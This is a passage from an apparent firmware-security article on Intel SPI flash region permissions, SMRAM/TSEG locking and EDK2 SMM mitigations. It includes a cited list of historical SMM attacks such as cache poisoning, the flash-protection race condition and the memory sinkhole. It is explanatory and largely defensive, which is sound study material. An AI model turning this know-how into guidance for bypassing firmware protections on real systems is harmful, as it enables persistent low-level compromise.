It is parsed and enforced by the PCH SPI controller during platform initialization.</p><p>This structure contains various pieces of information about flash regions, controller region, processor and PCH soft straps, CSME VSCC table containing the JEDEC ID and ME VSCC information of all SPI flash parts, etc.</p><p>The flash regions of the flash descriptor are a way to describe the base and limit of each region within the SPI flash memory.
Each flash region has a fixed semantic index assigned to it, defined per PCH, typically along the lines of the following:</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 0  | Flash Descriptor        |
</span></span><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 1  | BIOS                    |
</span></span><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 2  | CSME                    |
</span></span><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 3  | GbE                     |
</span></span><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 4  | Platform Data Region    |
</span></span><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 8  | Embedded Controller     |
</span></span><span class=line><span class=cl>+----+-------------------------+
</span></span><span class=line><span class=cl>| 10 | Silicon Security Engine |
</span></span><span class=line><span class=cl>+----+-------------------------+</span></span></code></pre></div><p>The controller region defines read and write access settings for each region of the SPI0 device. The Controller region recognizes four Controllers: BIOS, Gigabit Ethernet, CSME, and EC.
The permissions of which controller can access which region (and with which kinds of operations) are technically dictated by the Region Access Control Table, but there is an explicit matrix of permissions that should be expected for a post manufacturing release.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| Region               | Processor / BIOS         | CSME                     | GbE                      | EC                       |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| Flash Descriptor (0) | Read Only                | Read Only                | Not Accessible           | Not Accessible           |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| BIOS (1)             | Always Read/Write        | Not Accessible           | Not Accessible           | Not Accessible           |
</span></span><span class=line><span class=cl>|                      | prior to EOP             |                          |                          |                          |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| CSME (2)             | Read/Write               | Always Read/Write        | Not Accessible           | Not Accessible           |
</span></span><span class=line><span class=cl>|                      | (BIOS only)              |                          |                          |                          |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| GbE (3)              | Not Accessible           | Read/Write               | Always Read/Write        | Not Accessible           |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| PDR (4)              | Not Accessible           | Not Accessible           | Not Accessible           | Not Accessible           |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| EC (8)               | Read/Write               | Not Accessible           | Not Accessible           | Always Read/Write        |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+
</span></span><span class=line><span class=cl>| CSME Data (15)       | Not Accessible           | Read/Write               | Not Accessible           | Not Accessible           |
</span></span><span class=line><span class=cl>+----------------------+--------------------------+--------------------------+--------------------------+--------------------------+</span></span></code></pre></div><p>The main thing to take away about this system is that it is typically never a concern for us. On real platforms, BIOS will almost always be writable by the BIOS, especially due to the firmware update implementations used by real-world IBVs.</p><h2 id=system-agentintegrated-memory-controller-spi-flash-protections>System Agent/Integrated Memory Controller SPI flash protections</h2><p>The system agent (or integrated memory controller) is responsible for protecting the SMRAM from non-processor-initiated accesses (such as DMA). The TSEG Memory Base (<code>TSEGMB</code>) register of the host bridge/DRAM controller specifies the base address of the protected TSEG DRAM memory.
The TSEG region should begin at or below the stolen graphics memory region of DRAM. Calculation of the TSEG base is typically a function of the Top of Low Usable DRAM (<code>TOLUD</code>) value, and the size of the stolen graphics memory region.</p><p>The Top of Low Usable DRAM is the lowest address above both Graphics Stolen memory and TSEG. BIOS determines the base of Graphics Stolen Memory by subtracting the Graphics Stolen Memory Size from TOLUD and further decrements by TSEG size to determine base of TSEG.</p><p>An example of the (simplified) code to calculate TSEGMB:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>MrcSetupMemoryMap</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate the TOLUD value.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>ToludBase</span> <span class=o>=</span> <span class=nf>MIN</span><span class=p>(</span><span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>TotalPhysicalMemorySize</span><span class=p>,</span> <span class=n>MEM_4GB</span> <span class=o>-</span> <span class=n>Inputs</span><span class=o>-&gt;</span><span class=n>MmioSize</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate stolen memory region bases.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>GraphicsStolenSize</span> <span class=o>=</span> <span class=n>Outputs</span><span class=o>-&gt;</span><span class=n>GraphicsStolenSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>BdsmBase</span> <span class=o>=</span> <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>ToludBase</span> <span class=o>-</span> <span class=n>GraphicsStolenSize</span> <span class=o>-</span> <span class=n>PsmiRegionSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>GttBase</span> <span class=o>=</span> <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>BdsmBase</span> <span class=o>-</span> <span class=n>Outputs</span><span class=o>-&gt;</span><span class=n>GraphicsGttSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate the TSEG base, following the stolen graphics memory area.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Example code here does not account for alignment.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>TsegBase</span> <span class=o>=</span> <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>GttBase</span> <span class=o>-</span> <span class=n>Inputs</span><span class=o>-&gt;</span><span class=n>TsegSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Once the TSEGMB has been programmed, it is essential that the BIOS code locks the register (or overall DRAM configuration), otherwise software could reprogram the TSEGMB register and point it elsewhere, leaving the real SMRAM region unprotected to DMA.
On modern platforms the TSEGMB register itself contains a sticky lock bit.
For example on all generations of processors that employ the lock bit specifically for the TSEGMB register itself,
the layout of the register will typically always match the following:</p><ul><li>Bits 31:20, naturally aligned TSEG base address.</li><li>Bit 0, sticky lock bit.</li></ul><p>Once the BIOS decides that all memory setup is complete, all applicable regions will typically be locked.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>MrcLockMemory</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Lock down other registers such as TOLUD, etc.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PciCf8Or8</span><span class=p>(</span><span class=nf>PCI_CF8_LIB_ADDRESS</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=n>TOLUD_REGISTER_OFFSET</span><span class=p>),</span> <span class=p>(</span><span class=n>UINT8</span><span class=p>)</span><span class=n>BIT0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Lock the TSEGMB register, disallow any changes.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PciCf8Or8</span><span class=p>(</span><span class=nf>PCI_CF8_LIB_ADDRESS</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=n>TSEGMB_REGISTER_OFFSET</span><span class=p>),</span> <span class=p>(</span><span class=n>UINT8</span><span class=p>)</span><span class=n>BIT0</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Older platforms may employ an individual per-register LOCK bit, as well as a different system through the <code>SAD_SMRAM</code> register (or only the SAD_SMRAM register), but it is the same concept, the SMM Space Locked (<code>D_LCK</code>) will be set to lock down SMRAM configuration:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>// 
</span></span></span><span class=line><span class=cl><span class=c1>// Intel(R) Core Processor Skylake BWG version 0.4.0// 
</span></span></span><span class=line><span class=cl><span class=c1>// 18.6 System Agent Configuration Locking
</span></span></span><span class=line><span class=cl><span class=c1>//  For reliable operation and security, System BIOS must set the following bits:
</span></span></span><span class=line><span class=cl><span class=c1>//  1. For all modern Intel processors, Intel strongly recommends that BIOS should set
</span></span></span><span class=line><span class=cl><span class=c1>//      the D_LCK bit. Set B0:D0:F0.R088h [4] = 1b to lock down SMRAM space.
</span></span></span><span class=line><span class=cl><span class=c1>// BaseAddr values for mSaSecurityRegisters that uses PciExpressBaseAddress will be initialized at
</span></span></span><span class=line><span class=cl><span class=c1>// Runtime inside function CpuPcieInitPolicy().
</span></span></span><span class=line><span class=cl><span class=c1>// 
</span></span></span><span class=line><span class=cl><span class=n>GLOBAL_REMOVE_IF_UNREFERENCED</span> <span class=n>BOOT_SCRIPT_REGISTER_SETTING</span> <span class=n>mSaSecurityRegisters</span><span class=p>[]</span> <span class=o>=</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=p>{</span><span class=mi>0</span><span class=p>,</span>  <span class=n>R_SA_SMRAMC</span><span class=p>,</span>  <span class=mh>0xFFFFFFFF</span><span class=p>,</span>  <span class=n>BIT4</span><span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>};</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=c1>// This function does SA security lock
</span></span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>SaSecurityLock</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span>  <span class=n>Index</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>BaseAddress</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>RegOffset</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>Data32And</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>Data32Or</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// 17.2 System Agent Security Lock configuration
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>DEBUG</span> <span class=p>((</span><span class=n>DEBUG_INFO</span><span class=p>,</span> <span class=s>&#34;DXE SaSecurityLock</span><span class=se>\n</span><span class=s>&#34;</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>Index</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>Index</span> <span class=o>&lt;</span> <span class=p>(</span><span class=k>sizeof</span> <span class=p>(</span><span class=n>mSaSecurityRegisters</span><span class=p>)</span> <span class=o>/</span> <span class=k>sizeof</span> <span class=p>(</span><span class=n>BOOT_SCRIPT_REGISTER_SETTING</span><span class=p>));</span> <span class=n>Index</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>BaseAddress</span> <span class=o>=</span> <span class=n>mSaSecurityRegisters</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>BaseAddr</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>RegOffset</span>   <span class=o>=</span> <span class=n>mSaSecurityRegisters</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>Offset</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>Data32And</span>   <span class=o>=</span> <span class=n>mSaSecurityRegisters</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>AndMask</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>Data32Or</span>    <span class=o>=</span> <span class=n>mSaSecurityRegisters</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>OrMask</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>RegOffset</span> <span class=o>==</span> <span class=n>R_SA_SMRAMC</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=c1>//
</span></span></span><span class=line><span class=cl>      <span class=c1>// SMRAMC LOCK must use CF8/CFC access
</span></span></span><span class=line><span class=cl>      <span class=c1>//
</span></span></span><span class=line><span class=cl>      <span class=nf>PciCf8Or8</span> <span class=p>(</span><span class=nf>PCI_CF8_LIB_ADDRESS</span> <span class=p>(</span><span class=n>SA_MC_BUS</span><span class=p>,</span> <span class=n>SA_MC_DEV</span><span class=p>,</span> <span class=n>SA_MC_FUN</span><span class=p>,</span> <span class=n>R_SA_SMRAMC</span><span class=p>),</span> <span class=p>(</span><span class=n>UINT8</span><span class=p>)</span> <span class=n>Data32Or</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=n>BaseAddress</span> <span class=o>=</span> <span class=nf>S3_BOOT_SCRIPT_LIB_PCI_ADDRESS</span> <span class=p>(</span><span class=n>SA_MC_BUS</span><span class=p>,</span> <span class=n>SA_MC_DEV</span><span class=p>,</span> <span class=n>SA_MC_FUN</span><span class=p>,</span> <span class=n>R_SA_SMRAMC</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=nf>S3BootScriptSavePciCfgReadWrite</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>        <span class=n>S3BootScriptWidthUint8</span><span class=p>,</span>
</span></span><span class=line><span class=cl>        <span class=p>(</span><span class=n>UINTN</span><span class=p>)</span> <span class=n>BaseAddress</span><span class=p>,</span>
</span></span><span class=line><span class=cl>        <span class=o>&amp;</span><span class=n>Data32Or</span><span class=p>,</span>
</span></span><span class=line><span class=cl>        <span class=o>&amp;</span><span class=n>Data32And</span>
</span></span><span class=line><span class=cl>        <span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h2 id=historical-architectural-and-platform-level-vulnerabilities>Historical architectural and platform-level vulnerabilities</h2><p>A list of historical architectural and platform-level vulnerabilities that compromise SMRAM/execution of SMM. Please note that these are not a concern on modern platforms (even at the time of the research for some of them), save for the LE/WPD race condition and CPU hotplug concerns, which still may be found and exploitable in the wild (especially due to misconfiguration), but is mitigated by proper usage of newer PCH features.</p><h3 id=smram-redirection-via-graphics-aperture---2006>SMRAM Redirection via Graphics Aperture - 2006(?)</h3><p><a href="https://www.cve.org/CVERecord?id=CVE-2006-6730">Duflot et al, Security Issues Related to Pentium System Management Mode</a></p><h3 id=chipset-memory-remapping-attack-q35---2008>Chipset memory remapping attack (Q35) - 2008</h3><p>Rafal Wojtczuk, Joanna Rutkowska, and Alexander Tereshkin, Xen 0wning Trilogy</p><h3 id=cpu-cache-poisoning---2009>CPU cache poisoning - 2009</h3><p><a href=https://invisiblethingslab.com/resources/misc09/smm_cache_fun.pdf>Rafał Wojtczuk and Joanna Rutkowska, &ldquo;Attacking SMM Memory via Intel CPU Cache Poisoning&rdquo;</a></p><p>Mitigated by the addition of the SMRR MSR pair system, which treats SMRAM as UC when accessed from non-SMM code when enabled.</p><h3 id=lewpd-smi-suppression---2014>LE/WPD SMI suppression - 2014</h3><p><a href=https://infocon.org/cons/SyScan/SyScan%202014%20Singapore/SyScan%202014%20presentations/SyScan2014_CoreyKallenberg_SetupforFailureDefeatingSecureBoot_WP.pdf>Corey Kallenberg, Sam Cornwell, Xeno Kovah, and John Butterworth, &ldquo;Setup For Failure: Defeating Secure Boot&rdquo;</a></p><p>If SMIs can be suppressed through chipset registers, or inhibited using Intel TXT, the SMI triggered to clear the WPD bit will not fire.</p><h3 id=lewpd-race-condition---2014>LE/WPD race condition - 2014</h3><p><a href=https://bromiumlabs.wordpress.com/wp-content/uploads/2015/01/speed_racer_whitepaper.pdf>Corey Kallenberg and Rafał Wojtczuk, &ldquo;Speed Racer: Exploiting an Intel Flash Protection Race Condition&rdquo;</a></p><p>This is the race condition described above in the <code>SMM-access gated SPI flash protections</code> section.
Mitigated by introduction of the &ldquo;Enable InSMM.STS (EISS)&rdquo; system.</p><h3 id=lapic-relocationmemory-sinkhole---2015>LAPIC relocation/memory sinkhole - 2015</h3><p><a href=https://blackhat.com/docs/us-15/materials/us-15-Domas-The-Memory-Sinkhole-Unleashing-An-x86-Design-Flaw-Allowing-Universal-Privilege-Escalation.pdf>Christopher Domas, &ldquo;The Memory Sinkhole: Unleashing an x86 Design Flaw Allowing Universal Privilege Escalation&rdquo;</a></p><p>Relocating IA32_APIC_BASE to SMRAM, and constructing shellcode or a malicious SMBASE structure inside of the LAPIC state.
Niche attack that is only a possible issue on certain Intel Core 2 and earlier processors.</p><h3 id=server-cpu-hotplug-and-dma---2017>Server CPU hotplug and DMA - 2017</h3><p>Cuauhtemoc Chavez-Corona, Jorge Gonzalez-Diaz, Rene Henriquez-Garcia, Laura Fuentes-Castaneda, and Jan Seidl, &ldquo;CSW2017 Privilege escalation on high-end servers due to implementation gaps in CPU Hot-Add flow&rdquo;</p><h3 id=overview-of-historical-attacks-and-misconfigurations---2022>Overview of historical attacks and misconfigurations - 2022</h3><p><a href=https://www.c7zero.info/stuff/DEFCON22-BIOSAttacks.pdf>Yuriy Bulygin, John Loucaides, Andrew Furtak, Oleksandr Bazhaniuk, and Alexander Matrosov, Summary of Attacks Against
BIOS and Secure Boot</a></p><h2 id=edk2-smm-exploit-mitigations>EDK2 SMM exploit mitigations</h2><h3 id=restricted-memory-access-pcdcpusmmrestrictedmemoryaccess>Restricted memory access (PcdCpuSmmRestrictedMemoryAccess)</h3><p>Restricts access to all non-SMRAM, runtime, reserved, and ACPI NVS memory from SMM after the <code>SmmReadyToLock</code> event has been signalled.
UpdateUefiMemMapAttributes will update all non-SMRAM (aside from listed exclusions) as not present if the mitigation is enabled.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set NonMmram to not-present by excluding &#34;RT, Reserved and NVS&#34; memory type when RestrictedMemoryAccess is enabled.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>IsRestrictedMemoryAccess</span> <span class=p>())</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>mUefiMemoryMap</span> <span class=o>!=</span> <span class=nb>NULL</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>MemoryMapEntryCount</span> <span class=o>=</span> <span class=n>mUefiMemoryMapSize</span><span class=o>/</span><span class=n>mUefiDescriptorSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=n>MemoryMap</span>           <span class=o>=</span> <span class=n>mUefiMemoryMap</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=k>for</span> <span class=p>(</span><span class=n>Index</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>Index</span> <span class=o>&lt;</span> <span class=n>MemoryMapEntryCount</span><span class=p>;</span> <span class=n>Index</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(</span><span class=nf>IsUefiPageNotPresent</span> <span class=p>(</span><span class=n>MemoryMap</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>          <span class=n>Status</span> <span class=o>=</span> <span class=nf>ConvertMemoryPageAttributes</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                     <span class=n>PageTable</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>mPagingMode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>PhysicalStart</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=nf>EFI_PAGES_TO_SIZE</span> <span class=p>((</span><span class=n>UINTN</span><span class=p>)</span><span class=n>MemoryMap</span><span class=o>-&gt;</span><span class=n>NumberOfPages</span><span class=p>),</span>
</span></span><span class=line><span class=cl>                     <span class=n>EFI_MEMORY_RP</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>TRUE</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=nb>NULL</span>
</span></span><span class=line><span class=cl>                     <span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>        <span class=n>MemoryMap</span> <span class=o>=</span> <span class=nf>NEXT_MEMORY_DESCRIPTOR</span> <span class=p>(</span><span class=n>MemoryMap</span><span class=p>,</span> <span class=n>mUefiDescriptorSize</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span></span></span></code></pre></div><h3 id=non-executable-non-smm-memory>Non-executable non-SMM memory</h3><p>Even if restricted memory access isn&rsquo;t enabled, on the latest EDK2, all non-SMRAM memory will be marked as non-executable after the <code>SmmReadyToLock</code> event.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>Index</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>Index</span> <span class=o>&lt;</span> <span class=n>mSmmCpuSmramRangeCount</span><span class=p>;</span> <span class=n>Index</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>Base</span> <span class=o>=</span> <span class=n>mSmmCpuSmramRanges</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>CpuStart</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>Base</span> <span class=o>&gt;</span> <span class=n>PreviousAddress</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>Status</span> <span class=o>=</span> <span class=nf>ConvertMemoryPageAttributes</span> <span class=p>(</span><span class=n>PageTable</span><span class=p>,</span> <span class=n>mPagingMode</span><span class=p>,</span> <span class=n>PreviousAddress</span><span class=p>,</span> <span class=n>Base</span> <span class=o>-</span> <span class=n>PreviousAddress</span><span class=p>,</span> <span class=n>EFI_MEMORY_XP</span><span class=p>,</span> <span class=n>TRUE</span><span class=p>,</span> <span class=nb>NULL</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=nf>ASSERT_RETURN_ERROR</span> <span class=p>(</span><span class=n>Status</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>PreviousAddress</span> <span class=o>=</span> <span class=n>mSmmCpuSmramRanges</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>CpuStart</span> <span class=o>+</span> <span class=n>mSmmCpuSmramRanges</span><span class=p>[</span><span class=n>Index</span><span class=p>].</span><span class=n>PhysicalSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span></span></span></code></pre></div><h3 id=commbuffer-validationenforcement>CommBuffer validation/enforcement</h3><p>The lower-level SMI dispatcher logic will implicitly validate that the user-provided CommBuffer is completely within valid SMRAM and whitelisted ranges, preventing confused deputy attacks operating on higher privilege memory (SMM or HV).
This mitigation still applies when the restricted memory access mitigation is disabled. However, the check only implicitly applies to the top-level CommBuffer, and not any nested pointers inside of it.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>    <span class=c1>//
</span></span></span><span class=line><span class=cl>    <span class=c1>// Check to see if this is a Synchronous SMI sent through the SMM Communication
</span></span></span><span class=line><span class=cl>    <span class=c1>// Protocol or an Asynchronous SMI
</span></span></span><span class=line><span class=cl>    <span class=c1>//
</span></span></span><span class=line><span class=cl>    <span class=n>CommunicationBuffer</span> <span class=o>=</span> <span class=n>gSmmCorePrivate</span><span class=o>-&gt;</span><span class=n>CommunicationBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>BufferSize</span>          <span class=o>=</span> <span class=n>gSmmCorePrivate</span><span class=o>-&gt;</span><span class=n>BufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>CommunicationBuffer</span> <span class=o>!=</span> <span class=nb>NULL</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=c1>//
</span></span></span><span class=line><span class=cl>      <span class=c1>// Synchronous SMI for SMM Core or request from Communicate protocol
</span></span></span><span class=line><span class=cl>      <span class=c1>//
</span></span></span><span class=line><span class=cl>      <span class=n>IsOverlapped</span> <span class=o>=</span> <span class=nf>InternalIsBufferOverlapped</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                       <span class=p>(</span><span class=n>UINT8</span> <span class=o>*</span><span class=p>)</span><span class=n>CommunicationBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                       <span class=n>BufferSize</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                       <span class=p>(</span><span class=n>UINT8</span> <span class=o>*</span><span class=p>)</span><span class=n>gSmmCorePrivate</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                       <span class=k>sizeof</span> <span class=p>(</span><span class=o>*</span><span class=n>gSmmCorePrivate</span><span class=p>)</span>
</span></span><span class=line><span class=cl>                       <span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=c1>//
</span></span></span><span class=line><span class=cl>      <span class=c1>// Check for over or underflows
</span></span></span><span class=line><span class=cl>      <span class=c1>//
</span></span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span><span class=o>!</span><span class=nf>SmmIsBufferOutsideSmmValid</span> <span class=p>((</span><span class=n>UINTN</span><span class=p>)</span><span class=n>CommunicationBuffer</span><span class=p>,</span> <span class=n>BufferSize</span><span class=p>)</span> <span class=o>||</span>
</span></span><span class=line><span class=cl>          <span class=n>IsOverlapped</span> <span class=o>||</span> <span class=p>(</span><span class=n>BufferSize</span> <span class=o>&lt;</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>EFI_SMM_COMMUNICATE_HEADER</span><span class=p>,</span> <span class=n>Data</span><span class=p>)))</span>
</span></span><span class=line><span class=cl>      <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=c1>//
</span></span></span><span class=line><span class=cl>        <span class=c1>// If CommunicationBuffer is not in valid address scope,
</span></span></span><span class=line><span class=cl>        <span class=c1>// or there is overlap between gSmmCorePrivate and CommunicationBuffer,
</span></span></span><span class=line><span class=cl>        <span class=c1>// or there is over or underflow,
</span></span></span><span class=line><span class=cl>        <span class=c1>// return EFI_INVALID_PARAMETER
</span></span></span><span class=line><span class=cl>        <span class=c1>//
</span></span></span><span class=line><span class=cl>        <span class=n>gSmmCorePrivate</span><span class=o>-&gt;</span><span class=n>CommunicationBuffer</span> <span class=o>=</span> <span class=nb>NULL</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>gSmmCorePrivate</span><span class=o>-&gt;</span><span class=n>ReturnStatus</span>        <span class=o>=</span> <span class=n>EFI_ACCESS_DENIED</span><span class=p>;</span>
